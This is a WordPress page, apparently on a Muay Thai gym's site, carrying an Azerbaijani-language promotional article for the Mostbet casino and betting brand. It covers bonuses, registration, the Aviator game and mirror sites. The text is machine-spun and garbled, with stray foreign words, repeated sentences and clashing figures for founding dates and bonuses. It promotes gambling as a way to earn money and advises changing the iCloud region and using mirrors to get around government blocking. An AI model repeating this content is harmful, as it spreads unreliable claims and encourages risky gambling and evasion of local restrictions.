<li><a href="#toc-18">Mostbet Tətbiqdə Oynamaq Üçün Mənə Ikinci Bir Hesab Lazımdır? </a></li>
<li><a href="#toc-19">Mostbet-az91 Saytında Qeydiyyat</a></li>
<li><a href="#toc-20">Virtual Idmanlar</a></li>
<li><a href="#toc-21">Mostbet Az-91-də Hansı Idman Növlərinə Mərc Edə Bilərəm? </a></li>
<li><a href="#toc-22">💳 Mostbet-az91 Necə Əmanət Edə Bilərəm? </a></li>
<li><a href="#toc-23">Mostbet Idman Mərc Oyunları Və Kazino</a></li>
<li><a href="#toc-24">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Az Sayt</a></li>
<li><a href="#toc-25">Mostbet-az91 Güzgü: İstənilən Yerdən Giriş Bonus 550+250fs</a></li>
<li><a href="#toc-26">Mosbet Az Bonusları</a></li>
<li><a href="#toc-27">Mostbet Az Ninety Saytında Necə Qeydiyyatdan Keçmək Olar</a></li>
<li><a href="#toc-28">Mostbet Mərc Əmsalları</a></li>
<li><a href="#toc-29">Mostbet Kazino Oyunları Seçimləri</a></li>
<li><a href="#toc-30">Mostbet Az 91</a></li>
<li><a href="#toc-32">Mostbet-az91 Esports Mərcləri</a></li>
<li><a href="#toc-33">Mostbet Az 91 Bonuslar</a></li>
<li><a href="#toc-34">Lisenziyalı Kazino Və Idman Mərcləri</a></li>
</ul>
</div>
<p>Adından da məlum olduğu kimi burada yalnız en yeni oyunlar dərc edilir.  Bunlar provayderlər tərəfindən buraxılmış və artıq Mostbet kazino saytında yerləşdirilmiş ən en yeni oyunlardır.  Əlavə olaraq, siz yeni qumar oyunlarının buraxılışı barədə xəbərlər, eləcə də oyun təcrübənizi daha da yaxşılaşdıracaq xüsusi bonuslar əldə edə bilərsiniz.</p>
<ul>
<li>2014-cü ildə MostBet. com portalının müasir bir versiyası istifadəyə verildi və Azərbaycandan onlayn idman növlərini yerləşdirmək mümkün oldu. </li>
<li>Azərbaycanda Mostbet AZ-91 güzgüsü onlayn mərc və qumarda iştirak etmək istəyən insanlar üçün əla seçimdir. </li>
<li>Xoş gəldin bonusu hesabı 3 manat məbləğində doldurarkən aktivləşdirilə bilər. </li>
<li>Püşkatmalarda oyunçular 12-15 futbol matçının nəticəsini – komandalardan birinin qələbəsini və ya heç-heçəni proqnozlaşdırmağa dəvət olunur. </li>
<li>Bu qumar kateqoriyasında əvvəl oynadığınız bütün oyunları görə bilərsiniz və onları sevimlilərinizə əlavə edə bilərsiniz. </li>
</ul>
<p>Şəxsi hesabınıza daxil olmaq, hesabınızı doldurmaq, kataloqdan bir neçə min slotdan birini seçmək və oynamağa başlamaq kifayətdir.  Sayt istənilən vaxt mərc edə biləcəyiniz 30-a yaxın idman və yüzlərlə çempionat təklif edir.  Siz eyni zamanda administrasiyanın promosyonlarında iştirak edərkən canlı kazino və ya slotlardan weil istifadə edə bilərsiniz.  Sizlərə xidmət verməyə başlamaq və heyətamızın bir hissəsi olmaq üçün sizi Mostbetə dəvət edirik.  Biz dünya üzrə müştərilərimizə idman mərcləri və digər mərc xidmətləri təklif edən öncü onlayn mərc şirkətiyik.</p>
<h2 id="toc-0">Populyar Mərc Seçimləri</h2>
<p>Oyunçular mərcdən mümkün olan ən böyük gəliri əldə etmək üçün ən yaxşı turnirlərdən istifadə etməyə təşviq olunurlar.  Mostbet AZ 91 idman hadisələri kataloqunda Masters-dan Böyük Dəbilqə yarışlarına qədər müxtəlif turnirlər mövcuddur.  Oyunun qaydalarını diqqətlə öyrənməyiniz tövsiyə olunur ki, bu da özünüz üçün uyğun bir nəticə seçmək ehtimalını artıracaq.</p>
<ul>
<li>Sadəcə olaraq sizin üçün ən uyğun olan metodu seçin və Mostbet dəstək komandası sizə kömək etməkdən məmnun olacaq. </li>
<li>2009-ci ildə təsis edilən şirkət onlayn mərc sahəsində əsas oyunçuya çevrilib. </li>
<li>Əgər siz bütün 15 nəticəni təxmin etmisinizsə, cekpotun bölünməsində iştirak edirsiniz ki, bu weil on minlərlə manat ola bilər. </li>
<li>Bukmeker kontoru bütün idman və digital kazino oyunları üzrə rəqabətli əmsallar təklif edir. </li>
<li>Bəli, müştərilər Mostbet AZ-90 hesabında qeydiyyatdan keçdikdən sonra promotional kodları daxil edə bilərlər. </li>
</ul>
<p>Siyahı kifayət qədər məhduddur və məcburi qayda bölmədə təqdim olunan bütün hadisələrə mərc etməkdir.  Siz bütün nəticələrə əl ilə mərc edə və ya bölməyə gələnlərin əksəriyyəti ilə eyni seçim edə bilərsiniz.  Nəticələrin təsadüfi qaydada təyin olunduğu avtomatik mərc üçün seçim də varifr?n.  Növbəti tiraj başlamazdan əvvəl oyunçuların mərc etməyə vaxt tapması vacibdir <a href="https://mostbet-azerbaycan-casino.com">https://mostbet-azerbaycan-casino.com</a>.</p>
<h3 id="toc-1">Mostbet Aviator Az Demo Oyunu Oynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oli</h3>
<p>Məsələn, ekspress gücləndiricidən istifadə edərək oyunçu kupona ən azı four nəticə əlavə etməklə 1, 2-yə qədər yüksək əmsal alır.  Əgər oyunçunun Mostbet-AZ91 ilə bağlı hər hansı sualı varsa, o zaman onlar dəstək xidmətinin nümayəndələrinə müraciət edə bilər.  Yeni müştərilər qeydiyyat prosedurunu uğurla başa vurduqları üçün yüksək mükafat ala bilərlər.  Bunun üçün Mostbet AZ 91-də siz 3 Azərbaycan manatı məbləğində hesabınızı doldurmalısınız.  Doldurma miqdarı nə qədər çox olarsa, bir o qədər çox bonus əldə edə bilərsiniz.  Belə bir bonus almaq üçün qeydiyyatdan keçdikdən sonra növbəti sixty dəqiqə ərzində hesabınızı doldurmalısınız.</p>
<p>Həmçinin canlı yayım funksiyası vasitəsilə meydançadakı oyunçuların fəaliyyətini izləyə də bilərsiniz.  Nəhayət siz həm də canlı hesabı izləyə və matç statistikasını oxuya bilərsiniz.  Hər bir e-idman növündə yüksək səviyyəli turnirlər tez-tez keçirilir, burada komandalar bir-biri ilə vuruşaraq dünyanın ən yaxşısı adını almağa çalışırlar.  Mostbet həmçinin e-idmanlarda weil rəqabətədavamlı əmsallar təklif edir, mərc qoyaraq qazanıb yaxşı gəlir götürə bilərsiniz.  Hər bir virtual oyunun oyunçularının adları, turnirləri və matçları real həyatdakı tərəf müqabillərini əks etdirir.</p>
<h3 id="toc-2">⚽ Mostbet-az91 Necə Mərc Edə Bilərəm? </h3>
<p>Mostbet ARIZONA 91-ə yeni başlayanlara böyük məbləğlərə mərc etmək tövsiyə edilmir, çünki bu, bankrollun tez itirilməsinə səbəb ola bilər.  İstənilən oyunda kazinonun müəyyən maneəsi var, çünki əks halda qumar oyunları təşkilatçı üçün sərfəli olmazdı.  Öz performansınızı artırmaq üçün müəyyən bir strategiyaya riayət etmək, həmçinin daha təcrübəli istifadəçilərin tövsiyələrini nəzərə almaq tövsiyə olunur.  Qumarbaz nə qədər tez-tez mərc edirsə, oyunun nüanslarını bir um qədər yaxşı başa düşür.  Ona mərcləri nə vaxt qaldıracağı, nə vaxt qatlayıb növbəti əldə şansını sınamağın daha yaxşı olduğu aydın olur <a href="https://mostbet-azerbaycan-casino.com/qeydiyyat/">mostbet giriş</a>.</p>
<ul>
<li>Siz həmçinin mərc vərəqəsinin altında yerləşən ‘Seçim əlavə et’ düyməsini klikləməklə əlavə seçimlər əlavə edə bilərsiniz. </li>
<li>Siz həmçinin hadisələri baş verən kimi izləməyə və mərclərinizi buna uyğun yerləşdirməyə imkan verən canlı yayım seçimlərindən yararlana bilərsiniz. </li>
<li>Bu bölmədə 3000-dən çox slot maşını, çoxlu sayda stolüstü və kart oyunları, eləcə də qumar əyləncələrinin digər kateqoriyaları va. </li>
<li>Voleybol, Mostbet AZ 91-də mərc edərkən diqqət etməli olduğunuz digər məşhur idman növüdür. </li>
</ul>
<p>Bir hesabı mobil telefon, e-poçt və ya sosial media hesabı ilə əlaqələndirə bilərsiniz.  Bundan sonra dərhal doldurmağa və idman  bahislərinə davam edə bilərsiniz.  Əgər Facebook vasitəsilə qeydiyyatdan keçmisinizsə, flutto şəxsi profil doldurmaq lazım deyil – məlumatlar profildən götürüləcəkdir.</p>
<h2 id="toc-3">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Saytı</h2>
<p>Dəstək nümayəndələri hər hansı bir texniki məsələni həll edir, Lazım olduqda istifadəçilərə məsləhət verirlər.  2009-ci ildə təsis edilən şirkət onlayn mərc sahəsində əsas oyunçuya çevrilib.  Mostbet AZ-90 bütün dünyadan olan oyunçuların etimadını qazanmış sabit, yüksək keyfiyyətli məhsul və müştəri xidmətləri şirkəti kimi özünü təsdiq etmişdir.</p>
<ul>
<li>Mostbet AZ-90 Android və iOS cihazları üçün xüsusi mobil proqram təklif edir. </li>
<li>Qeydiyyatdan keçmiş bütün istifadəçilər istənilən canlı matçın canlı yayımını pulsuz izləyə bilər. </li>
<li>Bu məqalədə artıq qeyd olunub ki, şirkət Curacao-nun beynəlxalq lisenziyası əsasında fəaliyyət göstərir. </li>
<li>Oyunçu bir cüt almazsa, onun mərci qatlaması və ya təsdiqləməsi daha yaxşıdır. </li>
</ul>
<p>Bu məqaləni sona qədər oxusanız, Mostbet onlayn kazinoda qarşılaşacağınız bütün məqamlarla tanış landa bilərsiniz.  Gördüyünüz kimi, Mostbet Azərbaycandan olan oyunçular üçün əla şərait təklif edən gözəl kazinodur.  Həmçinin Mostbet kazinosunun Azərbaycan dilinə tərcümə edilmiş versiyası da va ki, qumar oynayan zaman daha rahat ola biləsiniz.  Əvvəlcə hesab məlumatlarınızdan istifadə etməklə Mostbet veb-saytı və ya mobil tətbiqinə giriş etdiyinizə əmin olun.  Əsas səhifədə “CANLI” və “KAZİNO” kateqoriyalarını görəcəksiniz, istədiyiniz rejimi seçin.</p>
<h3 id="toc-4">Aviator Mostbet-az91</h3>
<p>Oyunçular mərc seçimlərini və mövcud bazarları çox maraqlı və faydalı hesab edirlər.  Mostbet AZ-90 müştərilərinə idman mərcləri üçün əla platforma təqdim edir.  Hesabınız qeydiyyatdan keçdikdən sonra siz istənilən vaxt Mostbet AZ-90-a daxil ola bilərsiniz.  Müştərilərin etməli olduğu yeganə şey vebsaytın giriş səhifəsində istifadəçi adlarını və şifrələrini daxil etməkdir.  Bu, onlara bütün mərc seçimlərinə və mövcud promosyonlara giriş imkanı verəcək!  Beləliklə, strategiyanın hazırlanması zamanı ruhun hansı növ bahislər olduğuna və hansı hadisələrin ən maraqlı olacağına qərar vermək vacibdir.</p>
<p>Bu kateqoriyaya poker, blackjack, craps, rulet və bir çox başqa oyunlar daxildir.  Yalnız real pulla mərc etmək lazımdır, lakin heç kim tirajda birbaşa iştirak etmədən sadəcə izləməyi qadağan etmir.  Provayderin studiyasından istifadəçinin cihazının ekranında səs yazısı yayımlanır.</p>
<h2 id="toc-5">Niyə Mostbet Bonusumu Çıxara Bilmirəm? </h2>
<p>Yükləmə məhdudiyyətləri olduğu halda, siz iCloud hesabınızın regionunu Azərbaycandan Özbəkistana və ya Kolumbiyaya dəyişməli və yükləməni təkrar etməlisiniz.  Telefonunuzda brauzer vasitəsilə işə salınan um, veb-sayt funksiyalarının bütün dəstini ehtiva edir.  Lakin o, proqramlardan daha yavaş işləyir və barmaq izi ilə giriş ilə trafikə qənaət etmir.</p>
<ul>
<li>Mostbet AZ 91 saytında siz mütləq istifadə etməli olduğunuz geniş limitlərlə mərc edə bilərsiniz. </li>
<li>Adətən siyahıda komandanın xallarının təxminən yarısını toplayan 2 &#8211; 3 oyunçu olur. </li>
<li>Azərbaycanda Mostbet 90 yerli TRAINING FOR MMA döyüşçüsü Nəriman Abbasovla əməkdaşlıq edir mostbet yukle apk. </li>
<li>Ancaq ən rahat metodlardan biri də müştəri dəstəyi ilə təsdiqləmə etməkdir. </li>
<li>Həmçinin canlı yayım funksiyası vasitəsilə meydançadakı oyunçuların fəaliyyətini izləyə də bilərsiniz. </li>
</ul>
<p>Siz Mostbet-AZ91-in rəsmi saytında və tətbiqdə poker bölməsindən istifadə edə bilərsiniz.  Turnirlərin sayı və onlarda iştirak qaydaları dəyişməz olaraq qalır.  Bölmədə kassir ilə tab mövcuddur ki, bu da birbaşa turnir daxilində öz performansınıza nəzarət etməyə imkan verəcək.</p>
<h3 id="toc-6">Tez-tez Verilən Suallar</h3>
<p>Hesabınız aktivləşdirildikdən sonra siz daxil olub idman və digər tədbirlərə mərc oynamağa başlaya bilərsiniz.  Mostbet-AZ91 idman mərcləri müxtəlif idman tədbirlərinə mərc etmək üçün məşhur üsuldur.  Bukmeker kontoru futbol (futbol), basketbol, tennis, xokkey və bir çox başqa idman növləri də daxil olmaqla geniş çeşiddə mərc oyunları təklif edir.  Mostbet-də idmana mərc etmək üçün sadəcə hesabınıza daxil olun və mərc etmək istədiyiniz idman və ya tədbiri seçin.  Daha sonra siz istədiyiniz mərc növünü seçə bilərsiniz, məsələn, pul xəttinə mərc, xalla yayılan mərc və ya yuxarı/aşağı mərc.  İstədiyiniz məbləği daxil edin və onu yerləşdirmək üçün mərcinizi təsdiqləyin.</p>
<ul>
<li>Bu kateqoriyalı idman yarışlarında məhdudiyyətlər kifayət qədər yüksəkdir. </li>
<li>Mostbet çoxlu mərc seçimləri təklif edir, o cümlədən pul xəttinə mərclər, xalla yayılan mərclər, yuxarı/aşağı mərclər, parlay mərcləri və t. </li>
<li>Xeyr, ancaq tətbiqdə profilinizlə oynamaq üçün sizə veb-saytda yaradılmış hesab lazımdır. </li>
<li>Rusiya Federasiyasındakı bir dəniz və qanuni saytda şəxsi hesabın girmə üsulu eynidır. </li>
<li>Siz klassik 3 və a few çarxlı oyunlar, eləcə də böyük ödəmə potensialı olan proqressiv cekpot oyunları arasında seçim edə bilərsiniz. </li>
<li>Əmanət etmək üçün kriptovalyutadan istifadə etməyin nə qədər asan olduğunu nəzərə alsaq, bu, mütləq bir dezavantajdır. </li>
</ul>
<p>Yeri gəlmişkən, burada qeydiyyatdan keçmək asandır, xüsusilə də ona görə ki, bukmeyker bir neçə qeydiyyat üsulu təklif edir.  Hesabıma pul qoymaqla bağlı problem yaşamışdım, ancaq dəstək təmsilçisi dərhal mənə  problemin səbəbini tapmaqda kömək etdi və addım-addım təlimatlar verdi.  Seçdiyiniz metoddan asılı olmayaraq əmin ola bilərsiniz ki, probleminiz həlsiz qalmayacaq.  Əlavə olaraq, siz sorğunuzu müştəri xidmətlərinə veb-saytın həm masaüstü, həm də mobil versiyası ilə göndərə bilərsiniz.  Mostbet Kürasao lisenziyası ilə fəaliyyət göstərən rəsmi onlayn mərc platformasıdır və istifadəçilərinə idman mərcləri və kazino oyunları xidmətləri təklif edir.  Əlavə olaraq, şirkətin istifadə qaydaları tamamilə şəffafdır və hər bir istifadəçinin nəzərdən keçirməsi üçün əlçatandır.</p>
<h2 id="toc-7">Telefon Qeydiyyatı Mostbet-az91</h2>
<p>Qazandıqlarınızı iki qat artırmağa imkan verən bir bonus əldə edəcəksiniz.  Gördüyünüz kimi Mostbet kazino hesaba pul qoymaq üçün heç bir komissya tutmur.  Yəni hesabınıza pul qoyarkən pul itirmədiyinizə əmin landa bilərsiniz.  Məbləğin hamısını isitifadə edə biləcəksiniz, yəni qumar oyunlarını daha çox oynaya biləcəksiniz.</p>
<ul>
<li>Mostbet AZ-90-da mərc oyunlarından bonus qazanmaq üçün, səhifəmizdə təklif etdiyimiz bonuslardan istifadə edə bilərsiniz. </li>
<li>Mostbet AZ-90-da least pul çıxarma məbləği 1 AZN təşkil edir, hər əməliyyat üzrə maksimum məbləğ isə seçilmiş çıxarma üsulundan asılı olaraq dəyişə bilər. </li>
<li>Bunun üçün Mostbet AZ 91-də siz 3 Azərbaycan manatı məbləğində hesabınızı doldurmalısınız. </li>
<li>Bu mərc növü mərc edənlər üçün maraqlı və dinamik təcrübə təqdim edir, çünki əmsallar və mərc seçimləri oyunun hadisələri əsasında sürətlə dəyişə bilər. </li>
<li>Bu isə böyük bir üstünlükdür, bu Mostbet kazino siyasəti nəticəsində oynamaq üçün daha çox pulunuz olacaq. </li>
<li>Bunlar yalnız müxtəlif milli çempionatlarda keçirilə bilən futbol yarışlarıdır. </li>
</ul>
<p>Bukmeker hökumət tərəfindən bloklanmaya qarşı mübarizə üsulu kimi sayta arxa girişlər yaradır.  Yeni istifadəçinin qeydiyyatı və yoxlanılması proseduru Telefondan və ya masaüstü kompüterinizdən BŞ-nin saytına daxil olun.  İstifadəçi şəxsi məlumatlarının təhlükəsizliyinin təmin olunması üçün bütün lazımi tədbirlər görülməkdədir.  Bütün şəxsi hesab məlumatları saxlanılması zəruri olmadıqda və ya qanun tələb etdikdə məhv edilir.  Telefon nömrəsi ilə qeydiyyatdan keçmək üçün ölkə kodu ilə birlikdə nömrəni daxi letmək və “qeydiyyat” düyməsinə toxunmağınız kifayət edir.</p>
<h2 id="toc-8">Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular Üçün Icmal 202</h2>
<p>Pulsuz fırlanmalar təklif aktivləşdirildiyi andan a few gün ərzində hesaba köçürüləcək.  Pulsuz fırlanmalar istifadə edildiyi andan sonrakı 72 ketika ərzində mərc edilə bilər.  Slot maşınlarının pulsuz versiyası mərcdən ilk dəyərli təcrübə əldə etməyə olanak verir.  Kreditlərə mərc etmək üçün qeydiyyat prosedurundan keçmək və ya hesaba pul yatırmaq lazım deyil.  Bu, seçilmiş saytın etibarlılığını əlavə olaraq yoxlamağa imkan verir.</p>
<ul>
<li>Mostbet-AZ91 bukmeker kontoru marjanı 6-7 faiz səviyyəsində müəyyən edir. </li>
<li>Seçdiyiniz metoddan asılı olmayaraq əmin landa bilərsiniz ki, probleminiz həlsiz qalmayacaq. </li>
<li>Bundan əlavə, müştərilər tədbir başa çatmazdan əvvəl mənfəətlərini təmin etmək üçün nağd pul çıxarma seçimindən istifadə edə bilərlər. </li>
<li>Mostbet-dən uduşlarınızı geri götürmək üçün hesabınıza daxil olun və üstünlük verdiyiniz pul çıxarma üsulunu seçin. </li>
<li>Onun rəsmi veb-saytdan Android və ahora iOS üçün olan versiyasını endirə bilərsiniz mostbet. </li>
</ul>
<p>Qeydiyyat proseduru sadədir və bir neçə əsas addımda tamamlana bilər.  Möhtəşəm qrafika, maraqlı oyun və yüksək ödəniş şansı olan Mostbet Casino onlayn slotları oyunçuları saatlarla əyləndirəcək.  Oynamağa elə bu gün başlayın və böyük məbləğdə uduş əldə etməyə hazır olun!  Qeydiyyat prosesini başa vurduqdan sonra, Mostbet-dən e-poçt təsdiqi alacaqsınız.</p>
<h3 id="toc-9">Mostbet-az91 Canlı Mərc</h3>
<p>Üstəlik, Mostbet Kampaniyalarında kazino üçün geniş təkliflər seçimini tapa bilərsiniz, beləcə daha da çox qazana bilərsiniz!  Oyunçuların əsas məqsədi əllərindən ən yüksək kart dəstini yaratmaq və rəqiblərini oyundan çıxmağa məcbur etməkdən ibarətdir.  Siz həmçinin Mostbet holdem poker otağına da qoşula bilərsiniz ki, burada dünyanın hər yerindən olan oyunçular müxtlif formatlardan olan turnirlərdə iştirak edirlər.  Mostbet-in təkcə kompüter brauzerinizdə yox, həm də Mostbet Mobil Tətbiqində istifadə edə bilərsiniz.  Onun rəsmi veb-saytdan Android və ahora iOS üçün olan versiyasını endirə bilərsiniz.</p>
<ul>
<li>Mostbet tətbiqində həmçinin e-idman matçları de uma sizin üçün əlçatan olacaq. </li>
<li>Burada bir çox canlı tədbirlər də yayımlarla müşayiət olunur – belə matçlar xüsusi media pleyer ikonası ilə qeyd olunur. </li>
<li>Dəstək nümayəndələri hər hansı bir texniki məsələni həll edir, Lazım olduqda istifadəçilərə məsləhət verirlər. </li>
</ul>
<p>Kazinoda həftədə bir dəfə icra edilir, bukmeker kontorunda isə mərcin müəyyən hissəsini vaxtından əvvəl götürmək şansı var.  Bunlar Azərbaycanda oyunçular üçün mövcud olan ən çoxbet promo kodlarından bəziləridir.  Mostbet kazinoda siz onlayn slotların maraqlı seçimindən həzz ala bilərsiniz.  Siz klassik 3 və five çarxlı oyunlar, eləcə də böyük ödəmə potensialı olan proqressiv cekpot oyunları arasında seçim edə bilərsiniz.</p>
<h2 id="toc-10">Qeydiyyat Bonusu</h2>
<p>Mostbet kazinoda hər bir yeni qeydiyyatdan keçən oyunçu bonus əldə edə bilər.  Qeydiyyatdan dərhal sonra siz ilk dəfə pul qoyduqda 550 AZN-ə qədər +100% bonusu dərhal hesabınızda əldə edə bilərsiniz.  Kimi çox populyar və rahat ödəniş metodlarını istifadə edə biləcəksiniz.</p>
<p>Mostbet esports mərclərini həm ümumi xəttdə, həm də “E-İdmanlar” xüsusi bölməsində tapmaq olar.  Burada bir çox canlı tədbirlər də yayımlarla müşayiət olunur – belə matçlar xüsusi media pleyer ikonası ilə qeyd olunur.  Püşkatmalarda oyunçular 12-15 futbol matçının nəticəsini – komandalardan birinin qələbəsini və ahora heç-heçəni proqnozlaşdırmağa dəvət olunur.  Əgər siz bütün 15 nəticəni təxmin etmisinizsə, cekpotun bölünməsində iştirak edirsiniz ki, bu weil on minlərlə manat ola bilər.  Mostbet həm də mərc növlərinin seçimi baxımından cəlbedici görünür – xətt boyu ən kiçik əmsallardan riskli variantlara qədər müxtəlif əmsallar və yekunlar mövcuddur.</p>
<h3 id="toc-11">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Sayt</h3>
<p>Oyunlar növlərinə görə təsnif edilir, bu da istifadəçilərin sevimli oyunlarını tapmasını asanlaşdırır.  İstifadəçilərimizin əksəriyyəti hələ də bizimlə oynayır, saytın bütün sistemini və funksionallığını sevirlər.  MOSBET ən etibarlı casino və bahis saytlarından biridir, bütün bahisləriniz qorunur, yox ola və ya yox landa bilməz.  Saytla bağlı hər hansı bir probleminiz varsa, texniki dəstək xidmətinə müraciət edə bilərsiniz, işçilər sualınızı tez bir zamanda həll etməyə kömək edəcəklər.  Etibarlılıq faktoru da Curacao Gaming License-dən aldığımız lisenziyadır.  Məsələn, 6th kombinasiya ilə 4-ü düzgün proqnozlaşdırılırsa, bahis qazanılmış hesab olunur.</p>
<ul>
<li>İstifadəçi şəxsi məlumatları oxuya və ya müvafiq bölmədə məlumatları dəyişdirə bilər. </li>
<li>BŞ MostBet hələ də qumar sənayesinin liderləri arasında populyarlıq baxımından aşağı deyil, lakin daha çox istifadəçi cəlb etmək üçün hər şeyi edir. </li>
<li>Bundan əlavə, bukmeker kontoru müştəri dəstəyi üçün yaxşı reputasiyaya malikdir və yeni istifadəçiləri cəlb etmək üçün promosyonlar və bonuslar təklif edir. </li>
<li>Əgər tətbiqdə giriş etməklə bağlı problemlə üzləşirsinizsə, cihazınızda stabil web əlaqəsinin olmasına əmin olun. </li>
<li>Lotereya demək olar ki, hər zaman davam edən və ən sadə şəkildə keçirilən oyundur, burada sadəcə sizə bəxt lazımdır. </li>
</ul>
<p>Müştərilər idman mərc bölməsi və ahora onlayn kazino üçün sadə tapşırıqları yerinə yetirmək üçün gözəl mükafatlar əldə edə bilərlər.  Mostbet-AZ91 oyunçuları həm klassik idman növlərinə, həm də daha ekzotik fənlərə mərc edə bilərlər.  İstifadəçi dostu interfeys növbəti mərc üçün tədbir seçməyi asanlaşdırır.  Rəsmi internet saytında təqdim olunan bütün tədbirlər digər platformalarda da mövcuddur.  Siz geniş limitlərdə mərc edə bilərsiniz, belə ki, hər hansı bir bankroll olan oyunçular mərc sayəsində əlavə pul qazana biləcəklər.</p>
<h3 id="toc-12">Sosial Şəbəkələrdə Qeydiyyat Mostbet-az91</h3>
<p>Mostbet AZ 91 bukmeker kontorunun köməyi ilə siz öz mənzilinizdən çıxmadan hər fürsətdə mərc edə bilərsiniz.  Bunu etmək üçün təqdim olunan platformalardan birini, o cümlədən rəsmi veb saytı, tətbiqi və adaptiv versiyasını istifadə etmək lazımdır.  Mostbet-AZ91 oyun öncəsi, canlı, lotereya və onlayn kazinoda idman mərcləri kimi əyləncələrə girişi təmin edir.  Bukmeker kontorunun uzun illər təcrübəsi var, ona görə də xidmətin keyfiyyətinə heç bir şübhə yoxdur.</p>
<ul>
<li>Bununla birlikdə, oyunçular yerli hakimiyyətin xarici qaynaqları blok edə biləcəyini unutmamalıdırlar. </li>
<li>Beş qeydiyyat seçimindən birini seçin və məlumatlarınızı təqdim edin; </li>
<li>Əsas səhifədə istifadəçilərin mərc edə biləcəyi müxtəlif idman və tədbirlər, həmçinin onlayn kazino və saytın digər bölmələrinə keçidlər diqqəti cəlb edir. </li>
<li>Mostbet veb-saytının onlayn kazino bölməsi slotlar, stolüstü oyunlar və canlı kazino oyunları daxil olmaqla müxtəlif populyar oyunlar təklif edir. </li>
<li>Mostbet-dən qazanclarınızı çıxarmaq istəyirsinizsə, təsdiqləmə prosesindən keçməlisiniz. </li>
</ul>
<p>Mostbet-AZ91 yeni istifadəçilər və daimi ziyarətçilər üçün müxtəlif mükafatlar təklif edir.  Sayt yalnıztəcrübəli oyunçular üçün deyil, həm də en yeni başlayan qumarbazlar üçün bonuslar hazırlayıb.  Bonus almaq istəyən oyunçuların riayət etməli olduğu bir neçə sadə Mostbet AZ 91 qaydaları var.</p>
<h2 id="toc-13">İdman Mərcləri Mostbet-az91</h2>
<p>Beləcə, nəyin baş verdiyini həmin an biləcəksiniz və ən yaxşı mərc qərarını verə biləcəksiniz.  Sizi maraqlandıran hər bir matçı onun adının yanındakı ulduza klikləməklə sevimlilərə əlavə edə bilərsiniz.  Beləcə siz bu hadisəyə ani çıxış əldə edəcəksiniz və cari əmsalları və cari bazarları izləyə biləcəksiniz.</p>
<ul>
<li>Yeri gəlmişkən, burada qeydiyyatdan keçmək asandır, xüsusilə də ona görə ki, bukmeyker bir neçə qeydiyyat üsulu təklif edir. </li>
<li>Müştərilər mərc təcrübələrindən daha çox faydalanmaq üçün bu təkliflərdən yararlana bilərlər. </li>
<li>Mostbet Aviator-un məqsədi müəyyən həddə çatmazdan əvvəl oyunun multiplikatorunun yüksəlməyə və en este momento çökməyə davam edəcəyini proqnozlaşdırmaqdır. </li>
<li>Bu bölmədə Mostbet platformasındakı mərc seçimləri barədə ətraflı məlumat ala bilərsiniz. </li>
<li>Müasir platforma idman mərc oyunlarından əlavə, onlayn kazino xidmətləri də təklif edir. </li>
</ul>
<p>125% -dən 550 brancata qədər xoş gələn bonus, asan qeydiyyat, dərhal doldurulma və yüksək qiymət.  Bu yaxşı bir nüfuz və peşəkar qumarbazların yüksək tərifinə sahib olan bir bukmeker.  Əvvəlcə bukmeyker MDB ölkələrində geniş yer şəbəkəsi yaradaraq işləyirdi.  2014-cü ildə MostBet. com portalının müasir bir versiyası istifadəyə verildi və Azərbaycandan onlayn idman növlərini yerləşdirmək mümkün oldu.  BŞ MostBet hələ də qumar sənayesinin liderləri arasında populyarlıq baxımından aşağı deyil, lakin daha çox istifadəçi cəlb etmək üçün hər şeyi edir.  Azərbaycanda Mostbet 90 yerli TRAINING FOR MMA döyüşçüsü Nəriman Abbasovla əməkdaşlıq edir mostbet yukle apk.</p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-first col-6 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div><div class="builder-item hfg-item-last col-6 desktop-right tablet-right mobile-right"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="style-plain nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://jackiemuaythaisamui.com/?page_id=146">Contact</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/jackiemuaythaisamui.com\/wp-admin\/admin-ajax.php","nonce":"ddae619fe2","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jackiemuaythaisamui.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.11' id='neve-script-js' async></script>
<script type='text/javascript' src='https://jackiemuaythaisamui.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://jackiemuaythaisamui.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>

</html>
